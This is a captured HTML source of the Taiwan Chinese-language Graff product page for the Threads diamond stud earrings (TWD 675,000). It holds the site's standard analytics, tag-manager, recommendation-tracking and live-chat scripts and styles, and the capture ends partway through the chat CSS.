

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html
body_size: 36488
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.764644150714E12',
        'floatLiveChatButton': false,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Threads鑽石耳釘, 白金 | 格拉夫
</title>
<meta name="description"
    content="Discover the Threads鑽石耳釘 from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Threads 耳釘, 鑽石 | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/__SYSTEM__Page-Render?cid=Threads-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGE1504_RGE1504%5c%22%2c%5c%22locale%5c%22%3a%5c%22ch_TW%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%223-Ijo0v-Eb6I3yGN8VIAw7M8YY_L7K4aFcFi91sGjeFe5DvBJYfz6UF5B9wrJeE1myPmH79XDfO5CDXCwYoHBxEdy6AIenzpMReNzBI5wQg-Jpr5T8ZhANUH7AspFnJxGYktfhyofckfC_XfE-WmpJz9BO8zmpXiuj4Mczjb5vmN7M4wnWc%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195086679001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f50450b16-11f8-4c58-b6a0-297afdd30be8%2f161951a9-a4d5-4b09-a370-081142701e52%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f50450b16-11f8-4c58-b6a0-297afdd30be8%2f1cbe8a53-ff5b-4ae4-b3d9-8c7d9aebdd16%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGE1504_RGE1504%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Threads%e9%91%bd%e7%9f%b3%e8%80%b3%e9%87%98%5c%22%2c%5c%22description%5c%22%3a%5c%22%e7%99%bd%e9%87%91%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGE1504_RGE1504%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGE1504_RGE1504%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%e6%a0%bc%e6%8b%89%e5%a4%ab%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw13932f1d%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE1504_RGE1504_GE34414_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw554216f7%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE1504_RGE1504_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw0e778f86%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE1504_RGE1504_GE34414_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22TWD%5c%22%2c%5c%22price%5c%22%3a%5c%22675000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGE1504_RGE1504%22%7d%7d&amp;vf=7ef77b85c25b06aee3be886fb0b0a4e2&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="0">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw749e3e14/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw0b93f675/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwfd2a5439/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw0b93f675/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw1b9a3e21/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ch","currency":"TWD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Threads鑽石耳釘","description":"白金","mpn":"RGE1504_RGE1504","sku":"RGE1504_RGE1504","brand":{"@type":"Brand","name":"格拉夫"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw554216f7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"TWD","price":"675000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedServiceHelpButton .helpButton .uiButton,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton,
	    .embeddedServiceSidebarButton.uiButton,
	    .embeddedServiceSidebarButton.uiButton--inverse,
	    .embeddedServiceSidebarMinimizedDefaultUI {
	        background-color: #000;
	        border-radius: 0;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatPlaintextMessageDefaultUI.chasitor.plaintextContent {
	        background-color: #897358;
	    }
	
	    .embeddedServiceSidebarButton.uiButton--inverse .label {
	        color: #fff;
	    }
	
	    .embeddedServiceHelpButton .helpButton .uiButton:focus,
	    .embeddedServiceHelpButton .helpButton .uiButton:hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
	    .embeddedServiceSidebarButton.uiButton:focus,
	    .embeddedServiceSidebarButton.uiButton:hover,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):focus,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):hover,
